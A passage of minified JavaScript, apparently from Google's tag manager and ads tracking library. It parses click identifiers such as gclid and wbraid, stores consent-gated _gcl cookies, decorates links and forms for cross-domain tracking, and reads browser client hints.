np(m,k[m],a)}function np(a,b,c){c.tagName.toLowerCase()==="a"?mp(a,b,c):c.tagName.toLowerCase()==="form"&&lp(a,b,c)}function mp(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Ui(4)||d)){var k=G.location.href,m=dp(c.href),n=dp(k);g=!(m&&n&&m.Bh===n.Bh&&m.query===n.query&&m.fragment)}f=g}if(f){var p=jp(a,b,c.href,d,e);hc.test(p)&&(c.href=p)}}
function lp(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c&&c.action){var f=(c.method||"").toLowerCase();if(f!=="get"||d){if(f==="get"||f==="post"){var g=jp(a,b,c.action,d,e);hc.test(g)&&(c.action=g)}}else{for(var k=c.childNodes||[],m=!1,n=0;n<k.length;n++){var p=k[n];if(p.name===a){p.setAttribute("value",b);m=!0;break}}if(!m){var q=H.createElement("input");q.setAttribute("type","hidden");q.setAttribute("name",a);q.setAttribute("value",b);c.appendChild(q)}}}}
function Vo(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||kp(e,e.hostname)}}catch(g){}}function Wo(a){try{if(a.action){var b=cj(U(a.action),"host");kp(a,b)}}catch(c){}}function op(a,b,c,d){Uo();var e=c==="fragment"?2:1;d=!!d;Yo(a,b,e,d,!1);e===2&&mb("TAGGING",23);d&&mb("TAGGING",24)}function pp(a,b){Uo();Yo(a,[ej(G.location,"host",!0)],b,!0,!0)}
function qp(){var a=H.location.hostname,b=ap.exec(H.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(bp,""),m=e.replace(bp,"");return k===m||Jb(k,"."+m)}function rp(a,b){return a===!1?!1:a||b||qp()};var sp=["1"],tp={},up={};function vp(a,b){b=b===void 0?!0:b;var c=wp(a.prefix);if(!tp[c])if(xp(c,a.path,a.domain)){var d=up[wp(a.prefix)];yp(a,d?d.id:void 0,d?d.vh:void 0)}else{var e=jj("auiddc");if(e)mb("TAGGING",17),tp[c]=e;else if(b){var f=wp(a.prefix),g=Po();zp(f,g,a);xp(c,a.path,a.domain)}}}function yp(a,b,c){var d=wp(a.prefix),e=tp[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Db()/1E3)));zp(d,k,a,g*1E3)}}}}
function zp(a,b,c,d){var e=Ro(b,"1",c.domain,c.path),f=So(c,d);f.Ab=Ap();Io(a,e,f)}function xp(a,b,c){var d=Qo(a,b,c,sp,Ap());if(!d)return!1;Bp(a,d);return!0}function Bp(a,b){var c=b.split(".");c.length===5?(tp[a]=c.slice(0,2).join("."),up[a]={id:c.slice(2,4).join("."),vh:Number(c[4])||0}):c.length===3?up[a]={id:c.slice(0,2).join("."),vh:Number(c[2])||0}:tp[a]=b}function wp(a){return(a||"_gcl")+"_au"}function Cp(a){function b(){Xl(c)&&a()}var c=Ap();dm(function(){b();Xl(c)||em(b,c)},c)}
function Dp(a){var b=hp(!0),c=wp(a.prefix);Cp(function(){var d=b[c];if(d){Bp(c,d);var e=Number(tp[c].split(".")[1])*1E3;if(e){mb("TAGGING",16);var f=So(a,e);f.Ab=Ap();var g=Ro(d,"1",a.domain,a.path);Io(c,g,f)}}})}function Ep(a,b,c,d,e){e=e||{};var f=function(){var g={},k=Qo(a,e.path,e.domain,sp,Ap());k&&(g[a]=k);return g};Cp(function(){op(f,b,c,d)})}function Ap(){return["ad_storage","ad_user_data"]};function Fp(a){for(var b=[],c=H.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Oh:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b}
function Gp(a,b){var c=Fp(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Oh]||(d[c[e].Oh]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,aa:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Oh].push(g)}}return d};var Hp={},Ip=(Hp.k={La:/^[\w-]+$/},Hp.b={La:/^[\w-]+$/,Ih:!0},Hp.i={La:/^[1-9]\d*$/},Hp);var Jp={},Mp=(Jp[5]={ik:{2:Kp},Tg:["k","i","b"]},Jp[4]={ik:{2:Kp,GCL:Lp},Tg:["k","i","b"]},Jp);function Np(a){var b=Mp[5];if(b){var c=a.split(".")[0];if(c){var d=b.ik[c];if(d)return d(a,5)}}}function Kp(a,b){var c=a.split(".");if(c.length===3){var d={},e=Mp[b];if(e){for(var f=e.Tg,g=na(c[2].split("$")),k=g.next();!k.done;k=g.next()){var m=k.value,n=m[0];if(f.indexOf(n)!==-1)try{var p=decodeURIComponent(m.substring(1)),q=Ip[n];q&&(q.Ih?(d[n]=d[n]||[],d[n].push(p)):d[n]=p)}catch(r){}}return d}}}
function Op(a,b){var c=Mp[5];if(c){for(var d=[],e=na(c.Tg),f=e.next();!f.done;f=e.next()){var g=f.value,k=Ip[g];if(k){var m=a[g];if(m!==void 0)if(k.Ih&&Array.isArray(m))for(var n=na(m),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+m))}}return["2",b||"1",d.join("$")].join(".")}}function Lp(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e};var Pp=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]]]);function Qp(a){if(Mp[5]){for(var b=[],c=xo(a,void 0,void 0,Pp.get(5)),d=na(c),e=d.next();!e.done;e=d.next()){var f=Np(e.value);f&&(Rp(f),b.push(f))}return b}}function Sp(a,b,c,d){c=c||{};var e=No(c.domain,c.path),f=Op(b,e);if(f){var g=So(c,d,void 0,Pp.get(5));Io(a,f,g)}}function Tp(a,b){var c=b.La;return typeof c==="function"?c(a):c.test(a)}
function Rp(a){for(var b=na(Object.keys(a)),c=b.next(),d={};!c.done;d={te:void 0},c=b.next()){var e=c.value,f=a[e];d.te=Ip[e];d.te?d.te.Ih?a[e]=Array.isArray(f)?f.filter(function(g){return function(k){return Tp(k,g.te)}}(d)):void 0:typeof f==="string"&&Tp(f,d.te)||(a[e]=void 0):a[e]=void 0}};var Up=/^\w+$/,Vp=/^[\w-]+$/,Wp={},Xp=(Wp.aw="_aw",Wp.dc="_dc",Wp.gf="_gf",Wp.gp="_gp",Wp.gs="_gs",Wp.ha="_ha",Wp.ag="_ag",Wp.gb="_gb",Wp);function Yp(){return["ad_storage","ad_user_data"]}function Zp(a){return!Tl().j()||Xl(a)}function $p(a,b){function c(){var d=Zp(b);d&&a();return d}dm(function(){c()||em(c,b)},b)}function aq(a){return bq(a).map(function(b){return b.aa})}function cq(a){return dq(a).filter(function(b){return b.aa}).map(function(b){return b.aa})}
function dq(a){var b=eq(a.prefix),c=fq("gb",b),d=fq("ag",b);if(!d||!c)return[];var e=function(k){return function(m){m.type=k;return m}},f=bq(c).map(e("gb")),g=(Ui(6)?gq(d):[]).map(e("ag"));return f.concat(g).sort(function(k,m){return m.timestamp-k.timestamp})}function hq(a,b,c,d,e){var f=tb(a,function(g){return g.aa===c});f?(f.timestamp=Math.max(f.timestamp,d),f.labels=iq(f.labels||[],e||[])):a.push({version:b,aa:c,timestamp:d,labels:e})}
function gq(a){for(var b=Qp(a)||[],c=[],d=na(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,k=jq(f);k&&hq(c,"2",g.k,k,g.b||[])}return c.sort(function(m,n){return n.timestamp-m.timestamp})}function bq(a){for(var b=[],c=xo(a,H.cookie,void 0,Yp()),d=na(c),e=d.next();!e.done;e=d.next()){var f=kq(e.value);if(f!=null){var g=f;hq(b,g.version,g.aa,g.timestamp,g.labels)}}b.sort(function(k,m){return m.timestamp-k.timestamp});return lq(b)}
function iq(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function eq(a){return a&&typeof a==="string"&&a.match(Up)?a:"_gcl"}
function mq(a,b){var c=Ui(6),d=U(a),e=cj(d,"query",!1,void 0,"gclid"),f=cj(d,"query",!1,void 0,"gclsrc"),g=cj(d,"query",!1,void 0,"wbraid");Ui(7)&&(g=Pb(g));var k;c&&(k=cj(d,"query",!1,void 0,"gbraid"));var m=cj(d,"query",!1,void 0,"gad_source"),n=cj(d,"query",!1,void 0,"dclid");if(b&&(!e||!f||!g||c&&!k)){var p=d.hash.replace("#","");e=e||bj(p,"gclid",!1);f=f||bj(p,"gclsrc",!1);g=g||bj(p,"wbraid",!1);c&&(k=k||bj(p,"gbraid",!1));m=m||bj(p,"gad_source",!1)}return nq(e,f,n,g,k,m)}
function oq(){return mq(G.location.href,!0)}
function nq(a,b,c,d,e,f){var g={},k=function(m,n){g[n]||(g[n]=[]);g[n].push(m)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(Vp))switch(b){case void 0:k(a,"aw");break;case "aw.ds":k(a,"aw");k(a,"dc");break;case "ds":k(a,"dc");break;case "3p.ds":k(a,"dc");break;case "gf":k(a,"gf");break;case "ha":k(a,"ha")}c&&k(c,"dc");d!==void 0&&Vp.test(d)&&(g.wbraid=d,k(d,"gb"));Ui(6)&&e!==void 0&&Vp.test(e)&&(g.gbraid=e,k(e,"ag"));f!==void 0&&Vp.test(f)&&(g.gad_source=f,k(f,"gs"));return g}
function pq(a){var b=oq();if(Ui(5)){for(var c=!0,d=na(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=mq(G.document.referrer,!1))}qq(b,!1,a)}
function qq(a,b,c,d,e){c=c||{};e=e||[];var f=eq(c.prefix),g=d||Db(),k=Math.round(g/1E3),m=Yp(),n=!1,p=!1,q=function(){if(Zp(m)){var r=So(c,g,!0);r.Ab=m;for(var t=function(F,M){var L=fq(F,f);L&&(Io(L,M,r),F!=="gb"&&(n=!0))},u=function(F){var M=["GCL",k,F];e.length>0&&M.push(e.join("."));return M.join(".")},v=na(["aw","dc","gf","ha","gp"]),w=v.next();!w.done;w=v.next()){var x=w.value;a[x]&&t(x,u(a[x][0]))}if(!n&&a.gb){var y=a.gb[0],B=fq("gb",f);!b&&bq(B).some(function(F){return F.aa===y&&F.labels&&
F.labels.length>0})||t("gb",u(y))}}if(!p&&Ui(6)&&a.gbraid&&Zp("ad_storage")&&(p=!0,!n)){var A=a.gbraid,D=fq("ag",f);if(b||!(Ui(6)?gq(D):[]).some(function(F){return F.aa===A&&F.labels&&F.labels.length>0})){var E={},C=(E.k=A,E.i=""+k,E.b=e,E);Sp(D,C,c,g)}}rq(a,f,g,c)};dm(function(){q();Zp(m)||em(q,m)},m)}function rq(a,b,c,d){if(a.gad_source!==void 0&&Zp("ad_storage")){var e=fq("gs",b);if(e){var f=Math.round((Db()-(Rc()||0))/1E3),g={},k=(g.k=a.gad_source,g.i=""+f,g);Sp(e,k,d,c)}}}
function sq(a,b){var c=hp(!0);$p(function(){for(var d=eq(b.prefix),e=0;e<a.length;++e){var f=a[e];if(Xp[f]!==void 0){var g=fq(f,d),k=c[g];if(k){var m=Math.min(tq(k),Db()),n;b:{for(var p=m,q=xo(g,H.cookie,void 0,Yp()),r=0;r<q.length;++r)if(tq(q[r])>p){n=!0;break b}n=!1}if(!n){var t=So(b,m,!0);t.Ab=Yp();Io(g,k,t)}}}}qq(nq(c.gclid,c.gclsrc),!1,b)},Yp())}
function uq(a){var b=[];Ui(6)&&b.push("ag");if(b.length!==0){var c=hp(!0),d=eq(a.prefix);$p(function(){for(var e=0;e<b.length;++e){var f=fq(b[e],d);if(f){var g=c[f];if(g){var k=Np(g);if(k){var m=jq(k);m||(m=Db());var n;a:{for(var p=m,q=Qp(f),r=0;r<q.length;++r)if(jq(q[r])>p){n=!0;break a}n=!1}if(n)break;k.i=""+Math.round(m/1E3);Sp(f,k,a,m)}}}}},["ad_storage"])}}function fq(a,b){var c=Xp[a];if(c!==void 0)return b+c}
function tq(a){return vq(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}function jq(a){return a?(Number(a.i)||0)*1E3:0}function kq(a){var b=vq(a.split("."));return b.length===0?null:{version:b[0],aa:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function vq(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!Vp.test(a[2])?[]:a}
function wq(a,b,c,d,e){if(Array.isArray(b)&&wo(G)){var f=eq(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=fq(a[m],f);if(n){var p=xo(n,H.cookie,void 0,Yp());p.length&&(k[n]=p.sort()[p.length-1])}}return k};$p(function(){op(g,b,c,d)},Yp())}}
function xq(a,b,c,d){if(Array.isArray(a)&&wo(G)){var e=[];Ui(6)&&e.push("ag");if(e.length!==0){var f=eq(d),g=function(){for(var k={},m=0;m<e.length;++m){var n=fq(e[m],f);if(!n)return{};var p=Qp(n);if(p.length){var q=p.sort(function(r,t){return jq(t)-jq(r)})[0];k[n]=Op(q)}}return k};$p(function(){op(g,a,b,c)},["ad_storage"])}}}function lq(a){return a.filter(function(b){return Vp.test(b.aa)})}
function yq(a,b){if(wo(G)){for(var c=eq(b.prefix),d={},e=0;e<a.length;e++)Xp[a[e]]&&(d[a[e]]=Xp[a[e]]);$p(function(){z(d,function(f,g){var k=xo(c+g,H.cookie,void 0,Yp());k.sort(function(t,u){return tq(u)-tq(t)});if(k.length){var m=k[0],n=tq(m),p=vq(m.split(".")).length!==0?m.split(".").slice(3):[],q={},r;r=vq(m.split(".")).length!==0?m.split(".")[2]:void 0;q[f]=[r];qq(q,!0,b,n,p)}})},Yp())}}
function zq(a){var b=[],c=[];Ui(6)&&(b.push("ag"),c.push("gbraid"));b.length!==0&&$p(function(){for(var d=eq(a.prefix),e=0;e<b.length;++e){var f=fq(b[e],d);if(!f)break;var g=Qp(f);if(g.length){var k=g.sort(function(q,r){return jq(r)-jq(q)})[0],m=jq(k),n=k.b,p={};p[c[e]]=k.k;qq(p,!0,a,m,n)}}},["ad_storage"])}function Aq(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function Bq(a){function b(e,f,g){g&&(e[f]=g)}if(am()){var c=oq();if(Aq(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.wbraid);Ui(6)&&b(d,"gbraid",c.gbraid);pp(function(){return d},3);pp(function(){var e={};return e._up="1",e},1)}}}
function Cq(a){if(!Ui(1))return null;var b=hp(!0).gad_source;if(b!=null)return G.location.hash="",b;if(Ui(2)){var c=U(G.location.href);b=cj(c,"query",!1,void 0,"gad_source");if(b!=null)return b;var d=oq();if(Aq(d,a))return"0"}return null}function Dq(a){var b=Cq(a);b!=null&&pp(function(){var c={};return c.gad_source=b,c},4)}
function Eq(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],k=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[k]||d.push(g)):a.push(1);e[k]=!0}return d}function Fq(a,b,c,d){var e=[];c=c||{};if(!Zp(Yp()))return e;var f=bq(a),g=Eq(e,f,b);if(g.length&&!d)for(var k=na(g),m=k.next();!m.done;m=k.next()){var n=m.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.aa].concat(n.labels||[],[b]).join("."),r=So(c,p,!0);r.Ab=Yp();Io(a,q,r)}return e}
function Gq(a,b){var c=[];b=b||{};var d=dq(b),e=Eq(c,d,a);if(e.length)for(var f=na(e),g=f.next();!g.done;g=f.next()){var k=g.value,m=eq(b.prefix),n=fq(k.type,m);if(!n)break;var p=k,q=p.version,r=p.aa,t=p.labels,u=p.timestamp,v=Math.round(u/1E3);if(k.type==="ag"){var w={},x=(w.k=r,w.i=""+v,w.b=(t||[]).concat([a]),w);Sp(n,x,b,u)}else if(k.type==="gb"){var y=[q,v,r].concat(t||[],[a]).join("."),B=So(b,u,!0);B.Ab=Yp();Io(n,y,B)}}return c}
function Hq(a,b){var c=eq(b),d=fq(a,c);if(!d)return 0;var e;e=a==="ag"?Ui(6)?gq(d):[]:bq(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Iq(a){for(var b=0,c=na(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Jq(a,b){var c=Math.max(Hq("aw",a),Iq(Zp(Yp())?Gp():{})),d=Math.max(Hq("gb",a),Iq(Zp(Yp())?Gp("_gac_gb",!0):{}));Ui(6)&&b&&(d=Math.max(d,Hq("ag",a)));return d>c};var Xq,Yq=!1;function Zq(){Yq=!0;Xq=Xq||{}}function $q(a){Yq||Zq();return Xq[a]}var ar=function(a,b,c){this.eventName=b;this.m=c;this.o={};this.isAborted=!1;this.target=a;this.metadata=h(c.eventMetadata||{},{})};ar.prototype.copyToHitData=function(a,b,c){var d=W(this.m,a);d===void 0&&(d=b);if(d!==void 0&&c!==void 0&&l(d)&&T(57))try{d=c(d)}catch(e){}d!==void 0&&(this.o[a]=d)};var br=function(a,b,c){var d=$q(a.target.ia);return d&&d[b]!==void 0?d[b]:c};function cr(){ji.dedupe_gclid||(ji.dedupe_gclid=Po());return ji.dedupe_gclid};var dr=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,er=/^www.googleadservices.com$/;function fr(a){a||(a=gr());return a.Vm?!1:a.Kl||a.Ll||a.Nl||a.Ml||a.lh||a.gh||a.yl||a.Cl?!0:!1}
function gr(){var a={},b=hp(!0);a.Vm=!!b._up;var c=oq();a.Kl=c.aw!==void 0;a.Ll=c.dc!==void 0;a.Nl=c.wbraid!==void 0;a.Ml=c.gbraid!==void 0;var d=U(G.location.href),e=cj(d,"query",!1,void 0,"gad");a.lh=e!==void 0;if(!a.lh){var f=d.hash.replace("#",""),g=bj(f,"gad",!1);a.lh=g!==void 0}a.gh=cj(d,"query",!1,void 0,"gad_source");if(a.gh===void 0){var k=d.hash.replace("#",""),m=bj(k,"gad_source",!1);a.gh=m}var n=H.referrer?cj(U(H.referrer),"host"):"";a.Cl=dr.test(n);a.yl=er.test(n);return a};var hr=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),ir=/^~?[\w-]+(?:\.~?[\w-]+)*$/,jr=/^\d+\.fls\.doubleclick\.net$/,kr=/;gac=([^;?]+)/,lr=/;gacgb=([^;?]+)/;
function mr(a,b){if(jr.test(H.location.host)){var c=H.location.href.match(b);return c&&c.length===2&&c[1].match(hr)?decodeURIComponent(c[1]):""}for(var d=[],e=na(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,k=[],m=a[g],n=0;n<m.length;n++)k.push(m[n].aa);d.push(g+":"+k.join(","))}return d.length>0?d.join(";"):""}
function nr(a,b,c){for(var d=Zp(Yp())?Gp("_gac_gb",!0):{},e=[],f=!1,g=na(Object.keys(d)),k=g.next();!k.done;k=g.next()){var m=k.value,n=Fq("_gac_gb_"+m,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(m+":"+n.join(","))}return{xl:f?e.join(";"):"",wl:mr(d,lr)}}function or(a){var b=H.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(ir)?b[1]:void 0}
function pr(a){var b={hh:void 0,ih:void 0},c,d;jr.test(H.location.host)&&(c=or("gclgs"),d=or("gclst"));if(c&&d)b.hh=c,b.ih=d;else{var e=Db(),f=gq((a||"_gcl")+"_gs"),g=f.map(function(m){return m.aa}),k=f.map(function(m){return e-m.timestamp});g.length>0&&k.length>0&&(b.hh=g.join("."),b.ih=k.join("."))}return b}
function qr(a,b,c){if(jr.test(H.location.host)){var d=or(c);if(d)return[{aa:d}]}else{if(b==="gclid")return bq((a||"_gcl")+"_aw");if(b==="wbraid")return bq((a||"_gcl")+"_gb");if(b==="braids")return dq({prefix:a})}return[]}function rr(a){return qr(a,"gclid","gclaw").map(function(b){return b.aa}).join(".")}function sr(a){return qr(a,"wbraid","gclgb").map(function(b){return b.aa}).join(".")}function tr(a){return qr(a,"braids","gclgb").map(function(b){return b.aa}).join(".")}
function ur(a,b){return jr.test(H.location.host)?!(or("gclaw")||or("gac")):Jq(a,b)}function vr(a,b,c){var d;d=c?Gq(a,b):Fq((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};var wr=function(){if(qb(G.__uspapi)){var a="";try{G.__uspapi("getUSPData",1,function(b,c){if(c&&b){var d=b.uspString;d&&RegExp("^[\\da-zA-Z-]{1,20}$").test(d)&&(a=d)}})}catch(b){}return a}};function Er(a){var b=W(a.m,P.g.Hb),c=W(a.m,P.g.Wb);b&&!c?(a.eventName!==P.g.ba&&a.eventName!==P.g.Nc&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)}function Fr(a){var b=X(P.g.R)?ji.pscdl:"denied";b!=null&&(a.o[P.g.Ve]=b)}function Gr(a){var b=rl(!0);a.o[P.g.Gb]=b}function Hr(a){T(62)&&ko()&&(a.o[P.g.Bc]=1)};function Or(a,b,c,d){var e=Cc(),f;if(e===1)a:{var g=ui;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=H.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(m)===0){f=3;break a}n===1&&r.indexOf(k)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!=G.location.protocol?a:b)+c};function as(a){return{getDestinationId:function(){return a.target.ia},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return a.o[b]},setHitData:function(b,c){a.o[b]=c},setHitDataIfNotDefined:function(b,c){a.o[b]===void 0&&(a.o[b]=c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){a.metadata[b]=c},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=
!0},getFromEventContext:function(b){return W(a.m,b)},Ej:function(){return a},getHitKeys:function(){return Object.keys(a.o)}}};function hs(){var a=G.screen;return{width:a?a.width:0,height:a?a.height:0}}
function is(a){if(H.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!G.getComputedStyle)return!0;var c=G.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");k>=0&&(g=g.substring(k+8,g.indexOf(")",k)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=G.getComputedStyle(d,null))}return!1}var ht=Number('')||5,it=Number('')||50,jt=ub();var ot={Sk:Number('')||500,Gk:Number('')||5E3,dj:Number('20')||10,mk:Number('')||5E3};function pt(a){return a.performance&&a.performance.now()||Date.now()}
var qt=function(a,b){var c;return c};var rt="https://"+ii.Ed+"/gtm/static/",st;
function xt(a,b){}
function zt(a,b,c,d){}
function At(a,b,c,d){}
function Bt(a,b,c,d){}var Ct=void 0;function Dt(a){var b=[];return b};var Et=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};cl();fl()||$k("iPod");$k("iPad");!$k("Android")||dl()||cl()||bl()||$k("Silk");dl();!$k("Safari")||dl()||(al()?0:$k("Coast"))||bl()||(al()?0:$k("Edge"))||(al()?Zk("Microsoft Edge"):$k("Edg/"))||(al()?Zk("Opera"):$k("OPR"))||cl()||$k("Silk")||$k("Android")||gl();var Ft={},Gt=null,Ht=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!Gt){Gt={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;m<5;m++){var n=g.concat(k[m].split(""));Ft[m]=n;for(var p=0;p<n.length;p++){var q=n[p];Gt[q]===void 0&&(Gt[q]=p)}}}for(var r=Ft[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
y=b[v+1],B=b[v+2],A=r[x>>2],D=r[(x&3)<<4|y>>4],E=r[(y&15)<<2|B>>6],C=r[B&63];t[w++]=""+A+D+E+C}var F=0,M=u;switch(b.length-v){case 2:F=b[v+1],M=r[(F&15)<<2]||u;case 1:var L=b[v];t[w]=""+r[L>>2]+r[(L&3)<<4|F>>4]+M+u}return t.join("")};var It="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function Jt(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function Kt(){var a=G.google_tag_data,b;if(a!=null&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function Lt(){var a,b;return(b=(a=G.google_tag_data)==null?void 0:a.uach_promise)!=null?b:null}
function Mt(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function Nt(){var a=G;if(!Mt(a))return null;var b=Jt(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(It).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};function Tt(a){var b;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!c.allowedFeatures().includes(a))};var Ut=!1;function Vt(){if(Tt("join-ad-interest-group")&&qb(rc.joinAdInterestGroup))return!0;Ut||(pl(''),Ut=!0);return Tt("join-ad-interest-group")&&qb(rc.joinAdInterestGroup)}
function Wt(a,b){var c=Ti[3]===void 0?1:Ti[3],d='iframe[data-tagging-id="'+b+'"]',e=[];try{if(c===1){var f=H.querySelector(d);f&&(e=[f])}else e=Array.from(H.querySelectorAll(d))}catch(q){}var g;a:{try{g=H.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]');break a}catch(q){}g=void 0}var k=g,m=((k==null?void 0:k.length)||0)>=(Ti[2]===void 0?50:Ti[2]),n;if(n=e.length>=1){var p=Number(e[e.length-1].dataset.loadTime);p!==void 0&&Db()-p<(Ti[1]===void 0?6E4:Ti[1])?(mb("TAGGING",
9),n=!0):n=!1}if(!n){if(c===1)if(e.length>=1)Xt(e[0]);else{if(m){mb("TAGGING",10);return}}else e.length>=c?Xt(e[0]):m&&Xt(k[0]);Dc(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Db()})}}function Xt(a){try{a.parentNode.removeChild(a)}catch(b){}}function Yt(){return"https://td.doubleclick.net"};var Tu={M:{Qh:"ads_conversion_hit",Dd:"container_execute_start",Th:"container_setup_end",Pf:"container_setup_start",Rh:"container_blocking_end",Sh:"container_execute_end",Uh:"container_yield_end",Qf:"container_yield_start",Ti:"event_execute_end",Si:"event_evaluation_end",Hg:"event_evaluation_start",Ui:"event_setup_end",ee:"event_setup_start",Wi:"ga4_conversion_hit",he:"page_load",tn:"pageview",hc:"snippet_load",rj:"tag_callback_error",sj:"tag_callback_failure",tj:"tag_callback_success",uj:"tag_execute_end",
od:"tag_execute_start"}};function Uu(){function a(c,d){var e=nb(d);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Vu=!1;
var Dv=function(a,b){},Ev=function(a,b){},Fv=function(a,b){},Gv=function(a,b){},Hv=function(){var a={};return a},uv=function(a){a=a===void 0?!0:a;var b={};return b},Iv=function(){},Jv=function(a,b){},Kv=function(a,b,c){},Lv=function(){};function Mv(a,b){var c=G,d,e=c.GooglebQhCsO;e||(e={},c.GooglebQhCsO=e);d=e;if(d[a])return!1;d[a]=[];d[a][0]=b;return!0};var Nv=function(a,b,c){var d=kl(a,"fmt");if(b){var e=kl(a,"random"),f=kl(a,"label")||"";if(!e)return!1;var g=Ht(decodeURIComponent(f.replace(/\+/g," "))+":"+decodeURIComponent(e.replace(/\+/g," ")));if(!Mv(g,b))return!1}d&&d!=4&&(a=ml(a,"rfmt",d));var k=ml(a,"fmt",4);Bc(k,function(){G.google_noFurtherRedirects&&b&&b.call&&(G.google_noFurtherRedirects=null,b())},void 0,c,H.getElementsByTagName("script")[0].parentElement||void 0);return!0};function 